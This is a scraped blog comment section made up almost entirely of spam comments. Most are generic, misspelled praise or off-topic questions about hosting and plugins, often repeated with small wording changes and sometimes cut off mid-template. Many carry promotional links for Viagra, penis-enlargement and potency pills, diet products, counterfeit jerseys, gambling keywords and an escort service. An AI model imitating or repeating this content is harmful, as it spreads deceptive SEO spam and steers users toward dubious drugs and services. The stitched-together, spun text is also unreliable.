This is really a tremendous website.
bookmarked!!, I really like your website!
Buy Cheap Viagra Online Buy Cheap Viagra Online
Hello, yes this paragraph is truly good and I have learned lot
off thiongs from it on the topic of blogging.
thanks.
Hey there, You hawve done an excellent job. I’ll certainly digg it and personally recommend to my
friends. I’m sure they’ll be benefited from this web site.
Icch bin extrem
When someone writes an piece of writing he/she retains the image of a user in his/her mind that how a
user can be aware of it. Thus that’s why this post is
outstdanding. Thanks!
This info is worth everyone’s attention. How can I find out more?
Good site you’ve got here.. It’s difficult to find exceplent writing like yours nowadays.
I seriously appreciate individuals like you! Take care!!
I don’t even understand how I finished up here, however I thought this
submit was once good. I do not know who you’re however certainly you’re going to a
famous blogger if you aren’t already. Cheers!
Please let me know if you’re looking for a writer for your site.
You have sokme really good articles and I feel I would be a good asset.
If you ever want too take some of the load off, I’d really like to wrte some material ffor your blog in exchange for a link back to mine.
Please send me an e-mail if interested. Thank you!
It is the best time to make some plans for the future
and it is time to be happy. I have read this post and
if I could I desire to suggest you few interesting things or tips.
Perhaps you can write next areticles referring to this article.
I want to rwad more things abut it!
For most recent inforation yoou have to pay a visit world wide web and on world-wide-web
I found this web page as a best web site for latest updates.
I enjoy what you guys tend to be up too. This kind of clever work and reporting!
Keep upp the very good works guys I’ve included you guys to mmy blogroll.
I wanted to thank you for this great read!! I absolutely loved every little bit of it.
I have got you book marked to check ouut new stuff
you post…
http://www.webportio.com/detail/3/
I pay a visit daily a few sites and sites to read
content, except this web site provides feature based writing.
of course like your website but you have to take
a look at the spelling on quite a few of your posts.
Several of them are rife with spelling issues and I find it
very bothersome to inform the truth then again I’ll surely come again again.
Excellent post. I was checking constantly this blog and I am impressed!
Extremely useful information specifically the last part :)I care for such info much.
I was looking ffor this certain info for a long time.
Thank you and good luck.
I always used to read paragraph in news papers but now as I am a useer of web
therefore from now I am using net for posts, thanks to web.
Hi there, after reading this amazing article i am as
well delighted to share my knowledge here with mates.
Thanks in favor of sharing such a good idea, post is pleasant, thats why i have read it fully
constantly i used to read smaller articles oor reviews which as well clear their motive, and that is also happenming with this post which I am reading now.
May I simply just say what a comfort to find someone who truly understands what they are talking about on the internet.
You certainly understand how to bring a problem
to light and make it important. More and more people need to check this out and understand this side of the story.
I was surprised that you are not more popular given that you most certainly
have the gift.
First of all I would like to say superb blog! I had a quick question in which I’d like to ask
if you do not mind. I was curious to know how you center yourself
and clear your mind prior to writing. I have had difficulty
clearing my thoughts in getting my ideas out there.
I truly do take pleasure in writing but it just seems like the first 10 to 15 minutes are lost just trying to figure out how to begin. Any ideas or hints?
Thanks!
Heya i’m for the primary time here. I found this board and I in finding It truly helpful & it helped me out a lot.
I am hoping to present something again and
help others like you helped me.
I got this web page from my buddy who informed me about this web page and
at the moment this time I am browsing thnis site and reading very nformative articles or reviews at this place.
bookmarked!!, I love your website!
I really like it when people get together and share opinions.
Great site, stick with it!
My family every time say that I am wasting my time here at web,
however I know I am getting knowledge all the time by reading thes
fastidious content.
My developer is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress on various websites for about a year and am anxious about switching to another platform.
I have heard good things about blogengine.net. Is there a way I can transfer all my wordpress content into it?
Any help would be greatly appreciated!
Fantastic beat ! I wish to apprentice while you aamend
your site, how could i subscrjbe for a blog site?
The account helped me a acceptable deal. I had been a little
bit acquainted of this your broadcast provided bright clear concept
Thank you for the good writeup. It in fact was once a entertainment account it.
Look complex to far brought agreeable from you! However,
how could we be in contact?
I found your internet site from Google and also I have to claim
it was a fantastic find. Thanks!
Hi I am so excited I found your website, I really found you
by error, while I was searching on Digg for something else, Nonetheless I am here now and
would just like to say cheers for a incredible post and a
all round interesting blog (I also love the theme/design), I don’t have time to look over it all at the moment
but I have bookmarked it and also added in your RSS feeds, so when I have time
I will be back to read a lot more, Please do keep up the superb work.
Informative article, totally what I wanted to
find.
No matter if some one searches for his essential thing, therefore he/she needs
too be available that inn detail, so that thing is maintained
over here.
Thanks for another informative website. Where else could I
am getting that type of information written in such an ideal method?
I’ve a cballenge that I am just nnow running on, and I’ve been at the glance out for uch info.
Hi to every body, it’s my first pay a quick visit of this blog; this webpage contains remarkable
and actually fine stuff designed for visitors.
What i do not understood is actually how you are no longer really much more neatly-liked than you might be now.
You are so intelligent. You recognize therefore considerably in the case
of this matter, made me in my view imagine it from so many various
angles. Its like women and men don’t seem to be involved except it is one thing to do with Girl gaga!
Your own stuffs excellent. Always handle it up!
Hello would you mind letting me know which hosting
company you’re utilizing? I’ve loaded your blog in 3 different
internet browsers and I must sayy tyis blog loads a
lot faste then most. Can you recommend a good web hosting provider at a reasonable price?
Thanks, I appreciate it!
I like the valuable information you provide in your articles.
I’ll bookmark your blog and check again here frequently.
I am quite certain I’ll learn a lot of new stuff rightt here!
Best of luck forr the next!
I do believe all of the concepts you’ve introduced for your post.
They’re very convincing and can definitely work.
Still, the posts are very brief for starters. May just you please extend them a little from subsequent time?
Thank you for the post.
Its such as you learn my thoughts! You appear to know so much about this,
like you wrote the book in it or something. I believe that you simply could do with some % to drive the
message home a bit, however other than that, this is excellent blog.
An excellent read. I’ll definitely be back.
Its such as you read my mind! You appear to know so much approximately this,
like you wrote the guide in it or something. I feel that you simply can do with some p.c.
to pressure the message home a little bit, however instead of that, that is excellent blog.
A great read. I’ll certainly be back.
What’s up, just wanted to tell you, I enjoyed this article.
It was inspiring. Keep on posting!
Great site youu have here.. It’s hard to find good quality writing like yours
these days. I really appreciate individuals like you! Take care!!
wholesale jerseys from china
http://web.wrzc.net/comment/html/?127515.html
Of all the planetoids, dwarf planets, asteroids, comets and other Solar System curiosities
that we’ve found this century, Sedna has the distinction of being the farthest object yet discovered that still orbits the Sun.
Hi Dear, are you genuinely visiting this web site regularly, if so after that you will without doubt take good knowledge.
Hello! I could have sworn I’ve visited this blog before but after browsing through many of the articles I realized
it’s new to me. Anyways, I’m definitely happy I came across it and I’ll be bookmarking it and
checking back regularly!
Hi there! Would you mind if I share your blog with my
zynga group? There’s a lot of people that I think would really enjoy your
content. Please let me know. Thank you https://nicolitalia.com/
cheap nfl jerseys
https://www.63367588.com/home.php?mod=space&uid=172226&do=profile&from=space
The iPod Touch is the flashiest iPod of the four types currently on the market.
It resembles the iPhone in almost every aspect except for the phone feature.
The iPod Touch, like the Nano and Shuffle, comes in different sizes.
Can I just say what a relief to discover somebody who genuinely knows what they’re talking about on the internet.
You certainly understand how to bring a
problem to light and make it important. More and more people should
read this and understand this side of the story. I was surprised
that you’re not more popular since you certainly have
the gift.
I’m extremely pleased to uncover this web site. I want to to thank you for ones time for this wonderful read!!
I definitely savored every little bit of it and I have you book marked
to look at new stuff in your blog.
Great blog here! Also your site loads up fast!
What web host are you using? Can I get your affiliate link to your host?
I wish my website loaded up as fast as yours lol
Hello! Do you know if they make any plugins to help with SEO?
I’m trying to get my blog to rank for some targeted keywords but I’m
not seeing very good gains. If you know of any please
share. Appreciate it!
Having read this I thought it was really informative.
I appreciate you spending some time and effort to pput this short article together.
I once again find myself spending a significant amount of time both reaading and posting comments.
But so what, it waas still worthwhile!
It’s an remarkable paragraph designed for all the online people;
they will obtain benefit from it I am sure.
It’s really a cool and helpful piece of info. I am happy
that you just shared this helpful info with us. Please keep us informed like
this. Thank you for sharing.
Hi, I think your site might be having browser compatibility issues.
When I look at your blog in Safari, it looks fine but when opening in Internet Explorer, it
has some overlapping. I just wanted to give you a quick heads
up! Other then that, very good blog!
Hello there, just became aware of your blog through Google, and found that it’s really informative.
I’m going to watch out for brussels. I’ll be
grateful if you continue this in future. A lot of people will be
benefited from your writing. Cheers!
Wow! At last I got a blog from where I be capable of actually get useful
data regarding my study and knowledge.
Every weekend i used to go to see this site,
as i want enjoyment, for the reason that this this web
page conations really pleasant funny data too.
I blog often and I genuinely thank you for your content.
Your article has truly peaked my interest. I will take a note
of your site and keep checking for new information about once per week.
I opted in for your Feed as well.
After exploring a number of the articles on your site, I honestly
appreciate your technique of writing a blog. I book marked it to my
bookmark webpage list and will be checking back soon. Please visit
my web site as well and tell me how you feel.
It’s going to be finish of mine day, however before ending I am reading
this great post to increase my experience.
Great beat ! I would like to apprentice while you amend your website, how could i subscribe for a
weblog web site? The account helped me a acceptable deal. I have been tiny bit familiar of this your broadcast offered bright clear idea
This piece of writing gives clear idea for the new viewers of blogging,
that actually how to do blogging.
For latest news you have to go to see world-wide-web and on the web I found this web site as a most excellent site for most up-to-date
updates.
Hey would you mind letting me know which web host you’re using?
I’ve loaded your blog in 3 completely different internet browsers and I must say this blog loads a lot quicker then most.
Can you suggest a good hosting provider at a reasonable price?
Thank you, I appreciate it!
Hey there, I think your blog might be having browser compatibility issues.
When I look at your blog in Opera, it looks fine but when opening in Internet Explorer,
it has some overlapping. I just wanted to give you a quick heads up!
Other then that, great blog!
We stumbled over here from a different page and thought I might check things out.
I like what I see so now i am following you. Look forward
to looking at your web page for a second time.
Hey would you mind letting me know which web host you’re using?
I’ve loaded your blog in 3 different internet browsers and
I must say this blog loads a lot faster then most.
Can you recommend a good hosting provider at a fair price?
Cheers, I appreciate it!
Hey I know this is off topic but I was wondering if you knew
of any widgets I could add to my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and was hoping maybe you would
have some experience with something like this.
Please let me know if you run into anything. I truly enjoy
reading your blog and I look forward to your new updates.
I do agree with all of the ideas you’ve presented in your post.
They’re really convincing and can certainly work. Still,
the posts are too short for beginners. May just you please extend them a
little from subsequent time? Thanks for the post.
Hello, for all time i used to check weblog posts here in the early hours in the morning, for the reason that i love to learn more and more.
Unbelievably individual pleasant website. Enormous info available on few clicks
on. http://nonacne.ovh/
Write more, thats all I have to say. Literally,
it seems as though you relied on the video to make
your point. You definitely know what youre talking about, why throw away your intelligence on just posting videos to your weblog when you
could be giving us something informative to read?
I don’t even know how I ended up here, but I thought this post was good.
I do not know who you are but definitely you’re going to a
famous blogger if you are not already 😉 Cheers!
Really informative looking forward to coming back. http://ganar-masa-muscular.eu
I am sure this article has touched all the internet users, its really really
good piece of writing on building up new weblog.
Wow because this is excellent job! Congrats and keep
it up. http://pastile-de-somn.eu/
I like reading your web sites. Thanks! http://afslankpillen2017nl.eu/
I love this site – its so usefull and helpfull. http://www.szybkie-odchudzanie-tabletki.eu/jak-szybko-schudnac/
You’ve gotten the most effective webpages. http://traitement-acne-fr.eu/
Extremely user pleasant website. Enormous details readily available on couple
of clicks. http://penisforstoringse.eu/
Hmmm is anyone ellse having problems with the images on this blog loading?
I’m trying to figure out if its a problem on mmy end or if it’s the blog.
Any feed-back would be greatly appreciated.
As the admin of this website is working, no dolubt very soon it will be famous,
ddue to its feature contents.
This is really interesting, You’re a very skilled blogger.
I’ve joined your feed and look forward to seeking more of your fantastic post.
Also, I’ve shared your site in my social networks!
https://soneeya.me/
whoah thi blog iss wonderful i love studying yojr articles.
Keep up the good work! You recognize, a lot off people are searching
round for this info, you could helpp them greatly.
I think what you posted was very logical. However, what about this?
what if you were to create a awesome headline? I ain’t saying your
content is not good., however what if you added something that makes people desire
more? I mean Let’s search | Underworld is kinda vanilla.
You could glance at Yahoo’s home page and see how they
write news titles to grab people to open the links. You might
add a related video or a related pic or two to get people
excited about what you’ve written. Just my opinion, it
would make your website a little bit more interesting.
I think the admin of this web sijte is really working hard in favor oof his web site, since here every stuff is quality based data.
Simply just needed to mention I am happy I
came on your webpage. http://metode-de-marirea-penisului-ro.eu/memberxxl.html
Thanks pertaining to offering many of these substantial information. http://penisvergroter-pillen-nl.eu/machoman.html
Post writing is alxo a fun, if yoou be acquainted with after
thatt you can write otherwise it is complicated to write.
The material is very useful. http://pastiglie-per-erezione.eu/eronplus.html
Many thanks really valuable. Will certainly share site with my pals. http://ranking-powiekszanie-penisa.eu/erozonmax.html
Seriously….such a advantageous websites. http://testosteron-tabletki.eu/Tribulon.html
Thanks very beneficial. Will share site with my good friends. http://potenzmittel-online-bestellen-de.eu/biobelt.html
Maintain the spectacular job !! Lovin’ it! http://pastillas-para-la-impotencia-masculina.eu/
Great website! It looks very professional! Keep up the excellent work! http://tabletky-na-erekci-cz.eu/zevs.html
Seriously, this is a useful web site. http://penisvergroter-pillen-nl.eu/drextenda.html
I appreciate looking through your site. thnx! http://pastillasparaaumentarmasamuscular.eu/testogen.html
Remarkable! Its in fact amazing article, I have got much clear
idea on the topic of from this paragraph.
Iaam sure this post has touched all the intednet viewers, its really really nice
paragraph on building up new website.
I like what you guys are up too. Such clever work and reporting!
Keep up the great works guys I’ve you guys to my personal blogroll.
Quality articles is the main to attract thhe ussers to go to seee the web site, that’s what this site is providing.
Wow, marvelous blog layout! How long have you been blogging for?
you made blogging look easy. Thee overall look of your website is magnificent,
as well as thhe content!
Today, while I was at work, my cousin stole my iphone
and tested to see if it can survive a thirty foot drop, just so she
can be a youtube sensation. My iPad is now broken and she
has 83 views. I know this is totally off topic but I had to share it with someone!
Hi it’s me, I am also visiting this web site on a regular basis, this site is
really nice and the viewers are genuinely sharing nice thoughts.
It’s truly very complicated in this full of activity life to listen news on Television, so I simply
use internet for that reason, and get the hottest news.
Wow, beautiful site. Thnx … http://impuissance-traitement-fr.eu/eronplus.html
Howdy! This is my first comment here so I just wanted
to give a quick shout out and say I really enjoy
rrading your articles. Can you recommend any other blogs/websites/forums that go over thhe
same topics? Thanks!
Wonderful page, Continue the useful work. Thank you. http://tablete-za-mrsavljenje.ovh/
You’ve possibly the best web pages. http://ranking-powiekszanie-penisa.eu/erogan.html
You could certainly seee your skillss within the article yoou write.
The world hopes for more passionate writers like you who aren’t afraid
to ention how they believe. Always follow your heart.
I loved as much as you will receive carried out right here.
The sketch is attractive, your authored subject matter stylish.
nonetheless, you command get bought an edginess over that
you wish be delivering the following. unwell unquestionably come further formerly again since exactly the same nearly very often inside case you shield this hike.
I constantly spent my halff aan hour to read this
blog’s articles or revviews all the time along with a cup oof coffee.
Have you ever thought about writkng an e-book or guest authoring on other websites?
I have a blog baed onn the same ideas you discuss
and would really like to have you share some stories/information. I kknow my
auience would enhoy your work. If you’re even remotely interested, feel free to shoot me
an e-mail.
I’m gone to convey my little brother, that he should also pay a visit this blog on regular basis to obtain updated
from newest gossip.
You need to be a part of a contest for one of the
most useful blogs on the web. I most certainly will recommend
this website!
I do agree with all the ideas you’ve introduced to your post.
They are vedy convincing and can definitely work.
Still, the posts are too quick ffor newbies. Could you please lengthen them
a bit fropm next time? Thanks for the post.
It’s a pity you don’t have a donate button! I’d without a doubt donate to
this superb blog! I guess for now i’ll settle
for bookmarking and adding your RSS feed to my Google account.
I look forward to fresh updates and will share this site with my Facebook group.
Talk soon!
Woah! I’m really digging the template/theme
of his blog. It’ssimple, yett effective. A loot of times it’s hard to get that “perfect balance” between user friendliness and
appearance. I muset say that you’ve done a fantastic job with this.
Additionally, the blog loads super fast for me on Firefox.
Outstanding Blog!
Hi there, I enjoy reading through your article. I wanted to write a
little comment to support you.
Thanks for evewry other magnificent article. Where else may just anyone get that type of information in such an iideal method of writing?
I’ve a pressentation next week, and I’m on the search for such info.
hey there and thank you for your info –
I’ve certainly picked up something new from right here. I did however expertise some technical
issues using this site, since I experienced to reload the
website a lot of times previous to I could get it to load correctly.
I had been wondering if your hosting is OK? Not that I am complaining,
but sluggish loading instances times will sometimes affect
your placement in google and could damage your high-quality score if ads and
marketing with Adwords. Anyway I’m adding this RSS to my email and can look out for much more of your respective fascinating content.
Make sure you update this again soon.
Youu really make it seem soo easy wuth your presxentation but
I find this topic to be really something that I think I would never understand.
It seems too complex and exztremely broad for me.
I’m looking forward for your next post, I will try tto
get the hang of it!
My brother recommended I might like this blog. He was totally right.
This post truly made my day. You cann’t imagine just how much
time I had spent for this information! Thanks!
Hurrah, that’s what I was exploring for, what a stuff!
present here at this webpage, thanks admin of this web page.
hey there and thank you for your info – I have definitely picked up anything new from right here.
I did however expertise some technical issues using this site, as
I experienced to reload the site lots of times previous to I could get it to load properly.
I had been wondering if your hosting is OK? Not that I am complaining,
but sluggish loading instances times will very frequently affect your placement in google and can damage your quality score if
ads and marketing with Adwords. Well I’m adding this RSS to my
email and could look out for much more of your respective exciting content.
Ensure that you update this again very soon.
Hello There. I found your blog using msn. This is an extremely well written article.
I will make sure to bookmark it and return to read more of your useful
info. Thanks for the post. I’ll certainly comeback.
Hi there just wanted to give you a brief heads up and let you know a few of the pictures aren’t loading properly.
I’m not sure why but I think its a linking issue.
I’ve tried it in two different web browsers and both show the same outcome.
My brother recommended I would possibly like this blog.
He was once entirely right. This post actually made my day.
You can not consider just how much time I had spent for this information! Thank you!
My spouse and I absolutely love your blog and find many of
your post’s to be precisely what I’m looking for. Does one offer
guest writers to write content in your case? I wouldn’t
mind creating a post or elaborating on a few of the subjects you write with regards to here.
Again, awesome website!
This paragraph is really a fastidious one it assists new
the web visitors, who are wishing in favor of blogging.
Hey this is kinda of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding know-how so I wanted to get advice from someone
with experience. Any help would be enormously appreciated!
Hey! I know this is kinda off topic but I was wondering
which blog platform are you using for this website?
I’m getting fed up of WordPress because I’ve had issues with hackers and
I’m looking at options for another platform. I would be
great if you could point me in the direction of a good platform.
May I simply say what a comfort to find someone whoo reeally understands
what they’re talking abbout online. You actually know
how to bring a problem tto light and make it
important. More and more people ought to check this oout and understand this side of your
story. It’s surprising yyou arre not more popular because youu definitey possess the gift.
Fine way of explaining, and good post to obtain facts concerning my
presentation focus, which i am going to convey iin college.
sex roulette
roulette simulator
american roulette
how to play blackjack
slut roulette
Hi there! I could have sworn I’ve visited this website before but after browsing through
a few of the articles I realized it’s new to me. Anyhow, I’m
definitely delighted I discovered it and I’ll be bookmarking it and
checking back regularly!
I got this web page from my pal who informed me regarding this site and
now this time I am visiting this web page and reading very informative articles or reviews at this time.
Asking questions are actually good thing if you are not understanding something totally, however this post presents pleasant understanding yet.
Good day! Would you mind if I share your blog with my facebook
group? There’s a lot of folks that I think would really enjoy
your content. Please let me know. Thanks
Right now it sounds like Movable Type is the preferred blogging platform available right now.
(from what I’ve read) Is that what you’re using on your blog?
With havin so much content and articles do you ever run into any issues of plagorism
or copyright infringement? My website has a lot of
exclusive content I’ve either authored myself or outsourced
but it appears a lot of it is popping it up all over the internet without my permission. Do you know any techniques to help protect against content from being ripped off?
I’d really appreciate it.
Incredible points. Outstanding arguments. Keep up the amazing spirit.
I am curious to find out what blog platform you’re working with?
I’m having some small security problems with my latest blog and I’d like to find something more secure.
Do you have any solutions?
What’s up to every body, it’s my first pay a quick visit of this webpage; this web site contains amazing and actually excellent material designed
for visitors.
You really make it seem so easy with your presentation but I find this topic to be actually something which
I think I would never understand. It seems too complex and
extremely broad for me. I am looking forward for your next
post, I’ll try to get the hang of it!
Thanks for finally writing about >Lets search | Underworld <Loved it!
I was wondering if you ever considered changing the layout of your site?
Its very well written; I love what youve got to say.
But maybe you could a little more in the way of content so people could connect with it better.
Youve got an awful lot of text for only having one or 2 images.
Maybe you could space it out better?
Hello, just wanted to tell you, I liked this blog post.
It was inspiring. Keep on posting!
Your style is so unique in comparison to other
folks I have read stuff from. Many thanks for posting when you’ve got the opportunity,
Guess I will just bookmark this web site.
This piece of writing will assist the internet users for
building up new webpage or even a weblog from start to end.
Thank you for every other informative blog. The place else may
just I get that type of information written in such a perfect manner?
I’ve a venture that I’m just now running on, and I’ve been on the look out for such info.
May I simply just say what a comfort to uncover an individual
who genuinely knows what they’re talking about online.
You definitely know how to bring a problem to light and make it important.
More people must check this out and understand this side of your
story. It’s surprising you aren’t more popular because you surely have the gift.
I am curious to find out what blog platform you are utilizing?
I’m experiencing some minor security issues with
my latest website and I’d like to find something more secure.
Do you have any solutions?
With the invention with the led rope light, a substantial change
may be visualised available in the market trends.
Other people predict a fantastic resolution display and the retina display housed in i – Phone 4S gives this
idea some assurance. The Lexmark Pro 901 Pinnacle has won the “Better Buys for Business 2010 Editor’s Choice Award,”
together with a number of other awards, and this machine handles
all of your needs like coping, faxing, printing, and scanning.
When someone writes an article he/she maintains the plan of a user in his/her brain that how a user can understand it.
So that’s why this paragraph is amazing. Thanks!
Sweet blog! I found it while browsing on Yahoo News.
Do you have any tips on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get there!
Appreciate it
If some one desires expert view regarding blogging after that
i suggest him/her to visit this blog, Keep
up the good work.
Heya i am for the primary time here. I found this board and I to
find It truly helpful & it helped me out much.
I hope to provide one thing again and aid others such as you aided
me.
I think this is among the most important information for me.
And i am glad reading your article. But should remark on some general things, The website style is
ideal, the articles is really excellent : D. Good job, cheers
We’re a group of volunteers and starting
a new scheme in our community. Your website provided us with
valuable info to work on. You’ve done a formidable
job and our whole community will be thankful to you.
Hey! This is kind of off topic but I need some advice from an established blog.
Is it tough to set up your own blog? I’m not very techincal but I can figure things out pretty fast.
I’m thinking about setting up my own but I’m not
sure where to begin. Do you have any points or suggestions?
Thank you
I am extremely impressed with your writing skills as well as with the layout on your blog.
Is this a paid theme or did you customize it yourself? Either way keep up the nice quality writing,
it is rare to see a nice blog like this one nowadays.
I loved as much as you’ll receive carried out right here.
The sketch is attractive, your authored material stylish.
nonetheless, youu command get bought an nervousness over that you wish be delivering the following.
unwell unquestionably come more formerly again as exactly the sazme nearly
very often inside case youu shield this increase.
Hey there! Would you mind if I share your blog with my
twitter group? There’s a lot of folks that I think
would really appreciate your content. Please let me know.
Thanks
Hi there! This blog post couldn’t be written any better!
Looking through this post reminds me of my previous roommate!
He continually kept preaching about this. I will forward this
post to him. Pretty sure he will have a very good read.
I appreciate you for sharing!
Thanks for the marvelous posting! I really enjoyed reading
it, you could be a great author.I will remember to bookmark your blog and may come back later in life.
I want to encourage yourself to continue your great
job, have a nice morning!
We’re a group of volunteers and opening a new scheme in our community.
Your website provided us with valuable info to work on. You’ve done
a formidable job and our whole community will be thankful to you.
Hi! I could have sworn I’ve been to this website before but after reading through some of the post I realized it’s new to me.
Nonetheless, I’m definitely happy I found it and I’ll be book-marking
and checking back frequently!
Saved as a favorite, I love your web site!
Wow! After all I got a webpage from where I be able to genuinely take helpful
facts regarding my study and knowledge.
Very soon this web site will be famous among all blogging users, due to it’s nice posts
Greetings frfom Ohio! I’m bored tߋ tears at work so Ι decided to check
οut youг blog օn my iphone dᥙring lunch break.
Ӏ enjoy the info you preѕent here and can’t wait to taқe
a look ѡhen I get һome. I’m amazed at hⲟw quickk ʏour blog loaded οn my phone ..
I’m not even using WIFI, just 3G .. Аnyways, excellent site!
Good write-up. I absolutely appreciate this site. Stick with it!
Hi! I’ve been following your web site for some time now and finally got
the courage to go ahead and give you a shout out from Houston Texas!
Just wanted to say keep up the excellent job!
It’s awesome in support of me to have a web page, which is valuable
in favor of my know-how. thanks admin
May I just say what a relief to discover someone who genuinely understands what they are discussing
online. You actually understand how to bring an issue to light and
make it important. More people have to read this and understand this
side of your story. I was surprised you aren’t more popular given that you most certainly
have the gift.
Since the admin of this web page is working, no uncertainty very soon it will be famous, due to its quality contents.
I feel that is among the most important information for me.
And i’m happy reading your article. However want to
remark on few common issues, The website taste is ideal, the articles is truly excellent :
D. Excellent job, cheers
Wow, this piece of writing is pleasant, my younger sister is analyzing
these kinds of things, therefore I am going to let know her.
Hello, I desire to subscribe for this webpage to obtain most up-to-date updates, therefore where can i do it please help.
Wow, wonderful weblog structure! How long have you
been running a blog for? you made running a blog look easy.
The overall glance of your web site is fantastic, as neatly as the content!
It’s awesome to visit this web page and reading the views of all friends regarding this paragraph, while I am also keen of getting familiarity.
I don’t know whether it’s just me oor if perhaps evrybody elsxe encountering problems with
your blog. It looks likee some of the written text
in your content are running off the screen. Can sojebody else please comment and let me know if this
iis happening to them as well? This could be a problem with
my internet browser because I’ve had this happen before.
Thank you
Greetings from Idaho! I’m bored at work so I decided to browse
your site on my iphone during lunch break. I enjoy the information you present here and can’t wait to take a look
when I get home. I’m amazed at how quick your blog loaded on my cell phone ..
I’m not even using WIFI, just 3G .. Anyhow, wonderful site!
What i don’t realize is in fact how you are now not actually a lot more neatly-preferred than you might be
now. You are very intelligent. You realize therefore significantly with
regards to this subject, made me individually believe it from numerous numerous
angles. Its like women and men aren’t involved unless it is one thing
to accomplish with Woman gaga! Your own stuffs nice. At all times
deal with it up!
Hi there! Someone in my Facebook group shared this site with us so
I came to give it a look. I’m definitely enjoying the information. I’m bookmarking
and will be tweeting this to my followers! Wonderful blog and
outstanding design and style.
For most up-to-date information you have to visikt the web and on the web I found this site as a best web page for most
up-to-date updates.
Hello! I just wanted to ask if you ever have any issues with hackers?
My last blog (wordpress) was hacked and I ended up losing several weeks of hard work due to no back up.
Do you have any solutions to prevent hackers? http://Crescentmoonhky.com/
Hey! I know this is kinda off topic but I was wondering if you knew
where I could get a captcha plugin for my comment form?
I’m using the same blog platform as yours and I’m having problems finding one?
Thanks a lot!
fantastic points altogether, you simply gained a emblem new reader.
What might you suggest in regards to your publish that you made some days ago?
Any positive?
I’ve learn several just right stuff here. Certainly price bookmarking for revisiting.
I surprise how much effort you place to create this kind of great informative
website.
Good post. I learn something totally new and challenging on blogs I stumbleupon on a
daily basis. It will always be useful to read content from other writers and practice a little something from their web sites.
I get pleasure from, lead to I discovered exactly what I was having a
look for. You have ended my 4 day long hunt!
God Bless you man. Have a nice day. Bye
Hurrah! In the end I got a weblog from where I know how to really
take valuable information concerning my study and knowledge.
Hi! I’ve been reading your website for a while now and finally
got the courage to go ahead and give you a shout out from Porter Tx!
Just wanted to mention keep up the great work!
Ridiculous story there. What occurred after?
Thanks!
I appreciate, result in I discovered just what I used to be looking for.
You have ended my four day long hunt! God Bless you man. Have a nice
day. Bye
Such a fantastic post, you have actually offered me
something to chew on.
Love the post. I ‘d never considered it in that way
prior to.
Spot on with this write-up, I seriously feel this site needs much
more attention. I’ll probably be returning to read through more, thanks for the advice!
Your style is so unique compared to other people I’ve read stuff from.
Thank you for posting when you’ve got the opportunity,
Guess I’ll just book mark this web site.
Ahaa, its good dialogue on the topic of this article at this place at this web
site, I have read all that, so now me also commenting at
this place.
Terrific article! That is the type of info that
should be shared across the internet. Disgrace on the
seek engines for now not positioning this put up
upper! Come on over and seek advice from my site .
Thanks =)
I seriously love your site.. Excellent colors & theme.
Did you build this web site yourself? Please reply back as I’m attempting to create my own personal site and
would love to find out where you got this from or exactly what the theme is
named. Kudos!
I really took pleasure in reading this post. I have actually bookmarked your site, so I can check out more!
Hot Delhi escort girls http://www.femaleescortsdelhi.com/
I would like to thank you for the efforts you have
put in penning this website. I’m hoping to see the same high-grade blog posts from you in the future as well.
In fact, your creative writing abilities has inspired
me to get my own blig now 😉
I’m really enjoying the design and layout of your site. It’s a very easy on the eyes
which makes it much more pleasant for me to come here and visit more often. Did you hire out a
designer to create your theme? Outstanding work!
What i do not understood is in reality how you are not really
much more neatly-favored than you may be right now.
You’re so intelligent. You realize thus considerably with regards to this topic, made me for my part
imagine it from so many numerous angles. Its like men and women aren’t interested until it’s one thing to accomplish
with Lady gaga! Your individual stuffs great. All the time maintain it up!
Hi, i believe that i saw you visited my weblog so i got
here to return the favor?.I’m trying to
to find issues to improve my site!I assume its adequate
to use some of your concepts!!
I don’t know whether it’s just me or if everybody else experiencing problems with your site.
It looks like some of the text within your content are running off the screen. Can someone
else please comment and let me know if this is happening to them as well?
This could be a problem with my internet browser because I’ve had this happen previously.
Appreciate it
4. Theе Swiss Aгmy Knife is a literal work of art.
I’m really impressed together with your writing abilities and also with the format on your weblog.
Is that this a paid theme or did you modify it your self?
Either way stay up the excellent quality writing, it
is uncommon to see a nice weblog like this one
today..
I always emailed this web site post page to all my contacts,
because if like to read it next my contacts will too.
Thank you for some other informative website.
The place else may I am getting that kind of info written in such a perfect manner?
I’ve a undertaking that I’m just now running on, and I have been on the look out for such info.
I’ve happen to be browsing online beyond Three hours at this time,
nevertheless Irrrve never came across just about any
unique page much like one. It’s beautiful truly
worth more than enough i believe. Personally, should most internet marketers not to mention folks crafted fantastic articles since you do,
the web will be a lot far more handy previously.|
Many thanks a lot for the purpose of revealing this approach wonderful folk you will consider precisely what you’re chatting something like!
Saved as a favorite. Generously also seek advice from my website Means).
We will contain a backlink exchange deal among us!|
Hey there.This informative article was actually fascinating, primarily because I appeared to be surfing
for exactly what it the following subject matter past few days
and nights.|
That Microsoft zune works on regarding keeping yourself a moveable Press Competitor.
An excellent browser. Not really gaming system. Likely when you need it it’ll achieve quite possibly better in just
some of those sections, nevertheless for these days it’s an awesome direction on the way to
arrange and learn a newly purchased song and flicks, and is also without the need of look throughout which regard.
The particular iPod’s gains will be its world-wide-web
looking at and even blog. When people today decent a whole lot more riveting, more than likely it’s your most suitable option.|
My spouse and i were writing to assist you to know what a good exceptional discovery my own cousin’s royal acquired employing your website page.
This woman identified a number of creations,
this includes what precisely it’s enjoy a perfect aiding character enable others without difficulty understand
a handful of not possible subject matter. You truly exceeded my fancies.
Many thanks for introducing these rewarding, solid, instructive plus entertainment useful information on that issue to Kate.|
Great created page. It’ll be important to make sure you anyone who uses it again,
in addition to me and my friends. Carry on doing what you’re doing To
i’ll most certainly find out more discussions.|
You’re a extremely well lit personal!|
Kudos for some other amazing content. The position also may very well everyone get that type
of data in their normal perfect way with words? I have a discussion up
coming weekend, with this particular around the look up such info.|
I need to setup blogger for a passing fancy website though by using their similar wordpress
platforms have a very choose grouping happen underneath
a varied domains. It is possible to method the following?.|
Photograph gone for a little bit, but this time Going for what reason I did
before adore this great site. Cheers , I¡¦ll make sure to
return more often. How many times you’ll necessary to attract more
web pages?|
Awesome exceptional facts these. I¡¦m delighted to look and feel your own page.
Bless you as well as i’m looking on top to call one.
Can you please make sure to shed us a mail?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza
